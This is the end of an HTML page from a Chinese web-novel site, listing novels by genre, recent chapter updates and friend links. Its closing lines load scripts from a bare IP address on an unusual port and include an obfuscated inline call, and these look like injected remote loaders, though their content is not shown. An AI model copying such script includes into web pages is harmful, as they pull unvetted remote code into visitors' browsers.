href="/shu/1319462318.html" title="权力巅峰柳擎宇韩香怡">权力巅峰柳擎宇韩香怡</a>/梦入洪荒</li><li><a href="/shu/YF60.html" title="我靠生子修炼变强">我靠生子修炼变强</a>/爱干净的花</li><li><a href="/shu/q0pI.html" title="和元帅雌虫协议结婚后[虫族]">和元帅雌虫协议结婚后[虫族]</a>/晓光浮野</li><li><a href="/shu/631964940.html" title="洪荒：吾为东皇太一，稳健亿万载">洪荒：吾为东皇太一，稳健亿万载</a>/冥河血尊</li></ul></div><div class="content"><h2>男生</h2><div class="top"><div class="image"><a href="/shu/LTLB.html" target="_blank" title="红粉佳人"><img data-lazy="//k.hkxs2.com/typical/LTLB/1245.jpg?sm" alt="红粉佳人" author="屠龙勇士" /></a></div><dl><dt><a href="/shu/LTLB.html" title="红粉佳人">红粉佳人</a></dt><dd>【作者：喵喵大人】九洲国蓬莱宫少主林子轩，英俊儒雅，年少有为。围绕在他身边的一众红粉佳人，以及各类恩怨情仇，会在后文一一详解。小...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/TowB.html" title="奶霸">奶霸</a>/松柏生</li><li><a href="/shu/Tgxr.html" title="科举大佬">科举大佬</a>/人生若初</li><li><a href="/shu/KJoX.html" title="女总裁的最强兵王">女总裁的最强兵王</a>/黑暗势力</li><li><a href="/shu/1887960340.html" title="重生之万古剑神林浩">重生之万古剑神林浩</a>/白加黑</li><li><a href="/shu/URYb.html" title="英雄联盟之王者无双">英雄联盟之王者无双</a>/夏洛书</li><li><a href="/shu/2012769786.html" title="最强厨神奶爸">最强厨神奶爸</a>/天天天冷</li><li><a href="/shu/CupL.html" title="魔鬼主教">魔鬼主教</a>/远古莱德</li><li><a href="/shu/TqCa.html" title="带土很忙">带土很忙</a>/桑闻其间</li><li><a href="/shu/TW0I.html" title="我变成了一只雄狮">我变成了一只雄狮</a>/妖妖喵</li><li><a href="/shu/1269339982.html" title="我是个么得感情的杀手">我是个么得感情的杀手</a>/中秋月明</li></ul></div><div class="content"><h2>游戏</h2><div class="top"><div class="image"><a href="/shu/McUB.html" target="_blank" title="异界游戏制作人"><img data-lazy="//k.hkxs2.com/uploadfile/t/gFIs.jpg?sm" alt="异界游戏制作人" author="蝶之灵" /></a></div><dl><dt><a href="/shu/McUB.html" title="异界游戏制作人">异界游戏制作人</a></dt><dd>晋江VIP完结 总书评数：158700 当前被收藏数：179000 营养液数：686634 文章积分：7,019,663,360...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/TIov.html" title="小哭包进入噩梦循环以后">小哭包进入噩梦循环以后</a>/菊长大人</li><li><a href="/shu/49Lr.html" title="转生成恋爱游戏NPC后">转生成恋爱游戏NPC后</a>/闲时煮酒</li><li><a href="/shu/LUw0.html" title="和前男友上恋综被全网劝分">和前男友上恋综被全网劝分</a>/程起</li><li><a href="/shu/qMlV.html" title="全甜暗恋">全甜暗恋</a>/摇叁</li><li><a href="/shu/Cml.html" title="网游之抢先半步">网游之抢先半步</a>/麻烦</li><li><a href="/shu/4pML.html" title="（原神/综英美同人）[原神/综英美]提瓦特上线指南">（原神/综英美同人）[原神/综英美]提瓦特上线指南</a>/萝卜炸弹</li><li><a href="/shu/cI0.html" title="（BG-综漫同人）[综]吃药！-[综]张嘴,吃药!">（BG-综漫同人）[综]吃药！-[综]张嘴,吃药!</a>/下限君一路好走</li><li><a href="/shu/TwL0.html" title="退烧">退烧</a>/舒虞</li><li><a href="/shu/qrcH.html" title="美强惨受对我念念不忘[快穿] ">美强惨受对我念念不忘[快穿] </a>/雾琲</li><li><a href="/shu/1396793322.html" title="斗罗：开局签到武魂死神">斗罗：开局签到武魂死神</a>/墨怒</li></ul></div><div class="content"><h2>文学</h2><div class="top"><div class="image"><a href="/shu/upw8.html" target="_blank" title="妹妹X杀手X宅配便（又名：全家！）"><img data-lazy="//k.hkxs2.com/uploadfile/5/5hi.jpg?sm" alt="妹妹X杀手X宅配便（又名：全家！）" author="九边健二" /></a></div><dl><dt><a href="/shu/upw8.html" title="妹妹X杀手X宅配便（又名：全家！）">妹妹X杀手X宅配便（又名：全家！）</a></dt><dd>小说内容简介： 「呐，小宝宝是怎么来的？」 运动会的归途，还只是小学二年级生的大泷和己询问走在他两侧的双亲。 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/4pl8.html" title="两世阙">两世阙</a>/1口咬掉</li><li><a href="/shu/4cCM.html" title="万人嫌假少爷他不争了">万人嫌假少爷他不争了</a>/吾乃二哈</li><li><a href="/shu/4Yur.html" title="上京春事">上京春事</a>/白鹭成双</li><li><a href="/shu/MH2R.html" title="学不乖">学不乖</a>/林啸也</li><li><a href="/shu/qBNv.html" title="重生后我成了渣攻他叔的天命Omega">重生后我成了渣攻他叔的天命Omega</a>/黑猫白袜子</li><li><a href="/shu/q2u2.html" title="金牌归你，你归我">金牌归你，你归我</a>/酒暖春深</li><li><a href="/shu/4ZUC.html" title="野蛮人">野蛮人</a>/情热枯叶</li><li><a href="/shu/q42r.html" title="师姐的小尾巴">师姐的小尾巴</a>/原和</li><li><a href="/shu/4ELw.html" title="我家娘子，不对劲">我家娘子，不对劲</a>/一蝉知夏</li><li><a href="/shu/TJvw.html" title="江少的猫系小哭包">江少的猫系小哭包</a>/池木</li></ul></div><div class="content"><h2>职场</h2><div class="top"><div class="image"><a href="/shu/LuXV.html" target="_blank" title="和离后我选暴君"><img data-lazy="//k.hkxs2.com/uploadfile/r/euRq.jpg?sm" alt="和离后我选暴君" author="三月蜜糖" /></a></div><dl><dt><a href="/shu/LuXV.html" title="和离后我选暴君">和离后我选暴君</a></dt><dd>晋江VIP完结 总书评数：2707 当前被收藏数：9488 营养液数：1908 文章积分：126,624,200 文案： ...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/uK4.html" title="中国球王">中国球王</a>/郭怒</li><li><a href="/shu/LYuL.html" title="星际之人体基因改造师(H)">星际之人体基因改造师(H)</a>/慎言</li><li><a href="/shu/qxCU.html" title="她没安好心">她没安好心</a>/洛阳bibi</li><li><a href="/shu/vR2.html" title="山河血">山河血</a>/无语的命运</li><li><a href="/shu/468201166.html" title="至尊神豪系统">至尊神豪系统</a>/四海杨明</li><li><a href="/shu/9VX.html" title="偷腥年代">偷腥年代</a>/肤浅在路上</li><li><a href="/shu/1359765372.html" title="我的娱乐那个圈">我的娱乐那个圈</a>/静候轮回</li><li><a href="/shu/652136735.html" title="女子监狱里的男人">女子监狱里的男人</a>/红唇含刀</li><li><a href="/shu/qoCp.html" title="[快穿]攻略偏执狂">[快穿]攻略偏执狂</a>/鱼曰曰</li><li><a href="/shu/TKMv.html" title="从导演到大亨">从导演到大亨</a>/我叫大老王</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/shu/YRqL.html" title="">霓虹烂片</a></span><span class="s3"><a href="/shu/YRqL/531.html" target="_blank" title="">第 531 节</a></span><span class="s4">文笃</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/shu/YRqv.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s3"><a href="/shu/YRqv/449.html" target="_blank" title="">第 449 节</a></span><span class="s4">单手开三轮车</span><span class="s5">01-30 17:03</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/shu/YRT2.html" title="">原来团宠猫猫被反派包围了</a></span><span class="s3"><a href="/shu/YRT2/287.html" target="_blank" title="">第 287 节</a></span><span class="s4">骨头来一打</span><span class="s5">01-30 16:44</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/shu/YRTp.html" title="">离婚失败，我成了大佬白月光</a></span><span class="s3"><a href="/shu/YRTp/131.html" target="_blank" title="">第 131 篇</a></span><span class="s4">粒子白</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/shu/YRTH.html" title="">被重生的偏执男鬼缠上后</a></span><span class="s3"><a href="/shu/YRTH/332.html" target="_blank" title="">第 332 节</a></span><span class="s4">宿星川</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[玄幻小说]</span><span class="s2"><a href="/shu/YRT8.html" title="">师弟再灭我一次</a></span><span class="s3"><a href="/shu/YRT8/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">一纸符箓</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[玄幻奇幻]</span><span class="s2"><a href="/shu/YRTM.html" title="">封建大爹的娇气包作精</a></span><span class="s3"><a href="/shu/YRTM/22.html" target="_blank" title="">第 22 篇</a></span><span class="s4">矜以</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[女配小说]</span><span class="s2"><a href="/shu/YRTv.html" title="">我的老婆是万人迷</a></span><span class="s3"><a href="/shu/YRTv/193.html" target="_blank" title="">第 193 节</a></span><span class="s4">水意</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[青春校园]</span><span class="s2"><a href="/shu/YRN8.html" title="">在惊悚游戏里摆烂成团宠</a></span><span class="s3"><a href="/shu/YRN8/304.html" target="_blank" title="">第 304 节</a></span><span class="s4">甜心非</span><span class="s5">01-30 14:04</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/shu/YRN2.html" title="">灵药</a></span><span class="s3"><a href="/shu/YRN2/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">焚川</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[恐怖惊悚]</span><span class="s2"><a href="/shu/YRNm.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s3"><a href="/shu/YRNm/405.html" target="_blank" title="">第 405 节</a></span><span class="s4">就很妖孽</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[治愈小说]</span><span class="s2"><a href="/shu/YRTL.html" title="">小土狗也要乖乖睡觉</a></span><span class="s3"><a href="/shu/YRTL/25.html" target="_blank" title="">第 25 节</a></span><span class="s4">戎眠</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[炮灰逆袭]</span><span class="s2"><a href="/shu/YRNW.html" title="">修N代的躺赢日常</a></span><span class="s3"><a href="/shu/YRNW/238.html" target="_blank" title="">第 238 篇</a></span><span class="s4">枯泽</span><span class="s5">01-30 13:26</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/shu/YRNU.html" title="">万界空间：我在末世捡垃圾</a></span><span class="s3"><a href="/shu/YRNU/188.html" target="_blank" title="">第 188 节</a></span><span class="s4">夜雨鸢</span><span class="s5">01-30 11:42</span></li><li><span class="s1">[特工小说]</span><span class="s2"><a href="/shu/YRNH.html" title="">在外星球继承一座植物园后</a></span><span class="s3"><a href="/shu/YRNH/170.html" target="_blank" title="">第 170 篇</a></span><span class="s4">僵尸菇菇</span><span class="s5">01-30 11:42</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/shu/Mqb0.html" title="">软骨头</a></span><span class="s3"><a href="/shu/Mqb0/40.html" target="_blank" title="">第 40 篇</a></span><span class="s4">雪碧oo</span><span class="s5">01-30 11:33</span></li><li><span class="s1">[灵异小说]</span><span class="s2"><a href="/shu/YRNM.html" title="">快穿：救人后我成了时空局打工人</a></span><span class="s3"><a href="/shu/YRNM/181.html" target="_blank" title="">第 181 节</a></span><span class="s4">余意喻意</span><span class="s5">01-30 11:27</span></li><li><span class="s1">[阳光小说]</span><span class="s2"><a href="/shu/YRCI.html" title="">铁幕欧洲之新生（出版书）</a></span><span class="s3"><a href="/shu/YRCI/18.html" target="_blank" title="">第 18 节</a></span><span class="s4">卡尔·施勒格尔/译者:丁娜</span><span class="s5">01-30 10:09</span></li><li><span class="s1">[军事小说]</span><span class="s2"><a href="/shu/YRCX.html" title="">腾格里的记忆</a></span><span class="s3"><a href="/shu/YRCX/261.html" target="_blank" title="">第 261 节</a></span><span class="s4">白马出凉州</span><span class="s5">01-30 10:08</span></li><li><span class="s1">[奇幻小说]</span><span class="s2"><a href="/shu/YRCr.html" title="">使日十年1932-1942年（出版书）</a></span><span class="s3"><a href="/shu/YRCr/76.html" target="_blank" title="">第 76 节</a></span><span class="s4">约瑟夫-C-格鲁/译者:蒋相泽</span><span class="s5">01-30 09:54</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/shu/YRqL.html" title="">霓虹烂片</a></span><span class="s5">文笃</span></li><li><span class="s1">言情</span><span class="s2"><a href="/shu/YRqv.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s5">单手开三轮车</span></li><li><span class="s1">末世</span><span class="s2"><a href="/shu/YRT2.html" title="">原来团宠猫猫被反派包围了</a></span><span class="s5">骨头来一打</span></li><li><span class="s1">别后</span><span class="s2"><a href="/shu/YRTp.html" title="">离婚失败，我成了大佬白月光</a></span><span class="s5">粒子白</span></li><li><span class="s1">别后</span><span class="s2"><a href="/shu/YRTH.html" title="">被重生的偏执男鬼缠上后</a></span><span class="s5">宿星川</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/shu/YRT8.html" title="">师弟再灭我一次</a></span><span class="s5">一纸符箓</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/shu/YRTM.html" title="">封建大爹的娇气包作精</a></span><span class="s5">矜以</span></li><li><span class="s1">女配</span><span class="s2"><a href="/shu/YRTv.html" title="">我的老婆是万人迷</a></span><span class="s5">水意</span></li><li><span class="s1">青春</span><span class="s2"><a href="/shu/YRN8.html" title="">在惊悚游戏里摆烂成团宠</a></span><span class="s5">甜心非</span></li><li><span class="s1">同人</span><span class="s2"><a href="/shu/YRN2.html" title="">灵药</a></span><span class="s5">焚川</span></li><li><span class="s1">恐怖</span><span class="s2"><a href="/shu/YRNm.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s5">就很妖孽</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/shu/YRTL.html" title="">小土狗也要乖乖睡觉</a></span><span class="s5">戎眠</span></li><li><span class="s1">炮灰</span><span class="s2"><a href="/shu/YRNW.html" title="">修N代的躺赢日常</a></span><span class="s5">枯泽</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/shu/YRNU.html" title="">万界空间：我在末世捡垃圾</a></span><span class="s5">夜雨鸢</span></li><li><span class="s1">特工</span><span class="s2"><a href="/shu/YRNH.html" title="">在外星球继承一座植物园后</a></span><span class="s5">僵尸菇菇</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/shu/Mqb0.html" title="">软骨头</a></span><span class="s5">雪碧oo</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/shu/YRNM.html" title="">快穿：救人后我成了时空局打工人</a></span><span class="s5">余意喻意</span></li><li><span class="s1">阳光</span><span class="s2"><a href="/shu/YRCI.html" title="">铁幕欧洲之新生（出版书）</a></span><span class="s5">卡尔·施勒格尔/译者:丁娜</span></li><li><span class="s1">军事</span><span class="s2"><a href="/shu/YRCX.html" title="">腾格里的记忆</a></span><span class="s5">白马出凉州</span></li><li><span class="s1">奇幻</span><span class="s2"><a href="/shu/YRCr.html" title="">使日十年1932-1942年（出版书）</a></span><span class="s5">约瑟夫-C-格鲁/译者:蒋相泽</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//hkxs2.com/" target="_blank">好看小说网</A><a href="//hk.hkxs2.com/">繁体站点</a> &nbsp;|&nbsp; <a href="http://tw.hkxs2.com/down/ax/" target="_blank" class="">游戏王之冉冉</a> &nbsp;|&nbsp; <a href="http://m.hkxs2.com/" target="_blank" class="">好看的小说网</a> &nbsp;|&nbsp; <a href="http://m.hkxs2.com/" target="_blank" class="">常来看小说网</a> &nbsp;|&nbsp; <a href="http://m.hkxs2.com/" target="_blank" class="">一起看小说网</a> &nbsp;|&nbsp; <a href="http://m.hkxs2.com/" target="_blank" class="">好看 小说</a> &nbsp;|&nbsp; <a href="http://m.hkxs2.com/" target="_blank" class="">读读看小说网</a> &nbsp;|&nbsp; <a href="http://m.hkxs2.com/" target="_blank" class="">哥爱看小说网</a> &nbsp;|&nbsp; <a href="http://m.hkxs2.com/" target="_blank" class="">看看小说网</a> &nbsp;|&nbsp; <a href="http://m.hkxs2.com/" target="_blank" class="">读看看小说网</a> &nbsp;|&nbsp; <a href="http://www.hkxs2.com/about/" target="_blank" class="">好看小说网</a> &nbsp;|&nbsp; <a href="http://tw.hkxs2.com/shu/F2K.html?__r" target="_blank" class="">待嫁小俏妃</a> &nbsp;|&nbsp; <a href="http://tw.hkxs2.com/" target="_blank" class="">木香屋</a> &nbsp;|&nbsp; <a href="http://m.hkxs2.com/" target="_blank" class="">好看文学城</a> &nbsp;|&nbsp; <a href="http://m.hkxs2.com/" target="_blank" class="">看好书小说网</a> &nbsp;|&nbsp; <a href="http://m.hkxs2.com/" target="_blank" class="">找小说网</a> &nbsp;|&nbsp; <a href="http://m.hkxs2.com/" target="_blank" class="">好看小说</a> &nbsp;|&nbsp; <a href="http://m.hkxs2.com/" target="_blank" class="">好看的全本小说</a> &nbsp;|&nbsp; <a href="http://www.hkxs2.com/" target="_blank" class="">不错小说网</a> &nbsp;|&nbsp; <a href="http://m.hkxs2.com/" target="_blank" class="">小说免费完结</a> &nbsp;|&nbsp; <a href="http://www.hkxs2.com/" target="_blank" class="">看了又看小说网</a><div class="clear"></div></div></div><script src="/7wr/318.googleh1q7"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.hkxs2.com/">好看小说网</a>(hkxs2.com) All Rights Reserved. <a href="//hk.hkxs2.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">网站邮箱：<img data-lazy="/img/cmailFWpN.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn6/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn6/www1/_common.js?318"></script><script use="24.051ms"></script></body></html>